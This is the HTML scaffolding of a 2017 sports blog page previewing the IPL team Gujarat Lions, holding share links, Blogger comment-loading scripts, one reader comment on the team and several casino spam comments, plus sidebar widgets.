<span class='fn'>IPL Preview - Gujarat Lions</span>
<img alt='IPL Preview - Gujarat Lions' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s72-c/roy.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
21:08
<span class='value-title' title='21:08'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.sportdw.com/search/label/T20%20Cricket' rel='tag'>T20 Cricket</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html&title=IPL Preview - Gujarat Lions' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html&title=IPL Preview - Gujarat Lions' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html&title=IPL Preview - Gujarat Lions' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html&title=IPL Preview - Gujarat Lions' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s400/roy.jpg&description= The Overseas Players   The pick of the overseas players that Gujarat Lions have signed for this season is undoubtedly Jason Roy. My model h...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>T20 Cricket</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.sportdw.com/2017/04/t20-cricket-faulkner-roy-wickets-in-hand.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.sportdw.com/2017/04/ipl-sunrisers-hyderabad-ratings.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s400/roy.jpg' itemprop='url'/>
</div>
<meta content='DW on Sport' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>5 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c9077720468587871188"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17373806334521903091" rel="nofollow">Brooke</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html?showComment=1496175689095#c9077720468587871188">30 May 2017 at 22:21</a></span></div><p class="comment-content">This post was spot on with Gujarat needing Dhawal in his <a href="https://www.essaytopics.com/tag/cricket-essay/" title="Cricket Essay" rel="nofollow">cricket</a> match. Roy, Finch and McCullum have been overrated lately in my opinion.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9077720468587871188">Reply</a><span class="item-control blog-admin blog-admin pid-1067386987"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/9077720468587871188">Delete</a></span></span></div><div class="comment-replies"><div id="c9077720468587871188-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9077720468587871188-ra" class="thread-chrome thread-expanded"><div></div><div id="c9077720468587871188-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9077720468587871188">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9077720468587871188-ce"></div></li><li class="comment" id="c1838580077785378607"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14187624986122063522" rel="nofollow">BTL카지노</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html?showComment=1611191450772#c1838580077785378607">21 January 2021 at 02:10</a></span></div><p class="comment-content"> www.omgka.com<br> www.omgka.com/theking<br> www.omgka.com/sands<br> www.omgka.com/first<br> www.omgka.com/yes<br> www.omgka.com/super<br> www.omgka.com/gatsby<br> www.omgka.com/33<br> www.omgka.com/world<br> www.omgka.com/merit </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1838580077785378607">Reply</a><span class="item-control blog-admin blog-admin pid-947360727"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1838580077785378607">Delete</a></span></span></div><div class="comment-replies"><div id="c1838580077785378607-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1838580077785378607-ra" class="thread-chrome thread-expanded"><div></div><div id="c1838580077785378607-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1838580077785378607">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1838580077785378607-ce"></div></li><li class="comment" id="c3662417549715913854"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14187624986122063522" rel="nofollow">BTL카지노</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html?showComment=1611191456743#c3662417549715913854">21 January 2021 at 02:10</a></span></div><p class="comment-content"> www.omgqq.com<br> www.omgqq.com/thekingcasino<br> www.omgqq.com/sandscasino<br> www.omgqq.com/firstcasino<br> www.omgqq.com/yescasino<br> www.omgqq.com/supercasino<br> www.omgqq.com/gatsbycasino<br> www.omgqq.com/33casino<br> www.omgqq.com/worldcasino  <br> www.omgqq.com/merit</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3662417549715913854">Reply</a><span class="item-control blog-admin blog-admin pid-947360727"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3662417549715913854">Delete</a></span></span></div><div class="comment-replies"><div id="c3662417549715913854-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3662417549715913854-ra" class="thread-chrome thread-expanded"><div></div><div id="c3662417549715913854-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3662417549715913854">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3662417549715913854-ce"></div></li><li class="comment" id="c2084850388636734271"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14187624986122063522" rel="nofollow">BTL카지노</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html?showComment=1611191463227#c2084850388636734271">21 January 2021 at 02:11</a></span></div><p class="comment-content"> www.omgab.com<br> www.omgab.com/theking<br> www.omgab.com/sands<br> www.omgab.com/first<br> www.omgab.com/yes<br> www.omgab.com/super<br> www.omgab.com/gatsby<br> www.omgab.com/33<br> www.omgab.com/world<br> www.omgab.com/merit </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2084850388636734271">Reply</a><span class="item-control blog-admin blog-admin pid-947360727"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2084850388636734271">Delete</a></span></span></div><div class="comment-replies"><div id="c2084850388636734271-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2084850388636734271-ra" class="thread-chrome thread-expanded"><div></div><div id="c2084850388636734271-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2084850388636734271">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2084850388636734271-ce"></div></li><li class="comment" id="c7363604084944572902"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14187624986122063522" rel="nofollow">BTL카지노</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html?showComment=1611191479329#c7363604084944572902">21 January 2021 at 02:11</a></span></div><p class="comment-content"> www.bbdd66.com<br> www.bbdd66.com/theking<br> www.bbdd66.com/sands<br> www.bbdd66.com/first<br> www.bbdd66.com/yes<br> www.bbdd66.com/super<br> www.bbdd66.com/gatsby<br> www.bbdd66.com/33<br> www.bbdd66.com/world<br> www.bbdd66.com/merit </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7363604084944572902">Reply</a><span class="item-control blog-admin blog-admin pid-947360727"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7363604084944572902">Delete</a></span></span></div><div class="comment-replies"><div id="c7363604084944572902-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7363604084944572902-ra" class="thread-chrome thread-expanded"><div></div><div id="c7363604084944572902-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7363604084944572902">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7363604084944572902-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7493513076645460297"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5319624793909672042?po=7493513076645460297&hl=en-GB&saa=85391&origin=http://www.sportdw.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.sportdw.com/feeds/7493513076645460297/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<script type="text/javascript">
function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(p){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgacg3Bz_A-MLR1eDm6rdPj6DaNu5WeOM4mKYUO9bAgyyBApY9xYMiwkMsUThuUmoV1gPGvXFs6RuNb-xkZMeVqMokGBnpGlBgtgDyK6lEdgMQZqqBIYCmVhEYhxO59pMN31GJdBD37dc8A/s1600/no-thumb.png"}var h=n.published.$t,f=h.substring(0,4),w=h.substring(5,7),v=h.substring(8,10),A=new Array;A[1]="Jan",A[2]="Feb",A[3]="Mar",A[4]="Apr",A[5]="May",A[6]="Jun",A[7]="Jul",A[8]="Aug",A[9]="Sep",A[10]="Oct",A[11]="Nov",A[12]="Dec",document.write('<li class="recent-posts-list">'),1==posts_date&&document.write('<div class="post-date">'+A[parseInt(w,10)]+" "+v+" "+f+"</div>"),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>");var g="",k=0;document.write('<div class="recent-posts-details">'),1==showcommentslink&&(1==k&&(g+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",g+=l,k=1),1==readmorelink&&(1==k&&(g+=" | "),g=g+'<a class="readmorelink" href="'+r+'" class="url" target ="_top">Read more</a>',k=1),document.write(g),document.write("</div>"),document.write("</li>")}document.write("</ul>")}
</script>
<script type="text/javascript">
var posts_no = 5;
var showpoststhumbs = false;
var readmorelink = true;
var showcommentslink = true;
var posts_date = true;
</script>
<script src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"></script>
<a style="font-size: 9px; color: #CECECE; float: right; margin-top: 5px;" href="http://helplogger.blogspot.com/2014/11/5-cool-recent-post-widgets-for-blogger.html">Recent Posts Widget</a>
<noscript>Your browser does not support JavaScript!</noscript>
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<style type="text/css">
img.recent-post-thumb {padding: 2px; width:35px;height:35px;float:right;margin: -14px 0px 0px 5px; border: 1px solid #cea5ac; border-radius: 10%;}
.recent-posts-container {font-family: 'Oswald', sans-serif;  float: left;width: 100%;min-height: 70px;margin: 5px 0px 5px 0px;padding: 0;font-size:12px;}
ul.recent-posts-container li {padding:5px 0px;min-height:65px; list-style-type: none; margin: 0px 10px 5px 35px;}
ul.recent-posts-container {counter-reset: countposts;list-style-type: none;}
ul.recent-posts-container li:before {content: counter(countposts,decimal);counter-increment: countposts;z-index: 2;position:absolute; left: 5px; font-size: 16px;color: #4D4D4D;background: #F7F7F7;padding: 9px 14px; border: 1px solid #efefef;}
.recent-posts-container a { text-decoration:none; }
.recent-posts-container a:hover{color: #4DACE3;}
.post-date {color:#e0c0c6; font-size: 11px; }
.recent-post-title a {font-size: 13px; text-transform: uppercase; color: #5C4D4D;}
.recent-post-title { margin: 5px 0px; }
.recent-posts-details {border-top: 4px solid #AC707A; margin-top: 5px; padding-top: 5px;}
.recent-posts-details a{ color: #888;}
a.readmorelink {color: #4DACE3;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://twitter.com/sportdw?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-show-count="false">Follow @sportdw</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br />
<br />
<div class="fb-page" 
  data-href="https://www.facebook.com/DW-on-Sport-107127749314445"
  data-width="380" 
  data-hide-cover="false"
  data-show-facepile="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/w72-h72-p-k-no-nu/dolgo.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html'>How To Fix a Tennis Match (by Alexandr Dolgopolov)</a></div>
<div class='item-snippet'>  The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2014/03/analysing-itf-match-betting.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBLt6x0tlRDqHiLp4Z6xIGiauxqtPof7-wp8hA_SElTvDFiFd2Oo8_-Vdx7QkI9rgiW9j3L2GRIEPnC9FTZh3lZ9yrqXMN5TL42TwDNhKbdtmX0bt9BU1YjPiOwuNxaU3TdJ3htwFq7Kc/w72-h72-p-k-no-nu/porter.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2014/03/analysing-itf-match-betting.html'>Analysing an ITF Match for Betting</a></div>
<div class='item-snippet'>  Over the past five months, I have had great success betting on ITF tennis. For those that do not know, the ITF Tour lies below the ATP/WTA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2011/12/drugs-and-violence-rise-and-fall-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwxwEgww2I5CDk0l130nRvPBf3oLkWAqMrDii1mRBeka9fj4DD_NlL9mkjghzsHsKz4rGgAdWMOZQpTieA0JvNdWQJ_BochOGtBSEMNGU1Se-9vxhE0K2QMr4kicJYVzSqDQt5KmuhuDI/w72-h72-p-k-no-nu/colombia1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2011/12/drugs-and-violence-rise-and-fall-of.html'>Drugs and Violence: The Rise and Fall of Colombian Football</a></div>
<div class='item-snippet'>  During the 1990s, a golden generation propelled Colombia unexpectedly up the FIFA World Rankings as far as 4 th . Fuelled by an influx of ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.sportdw.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

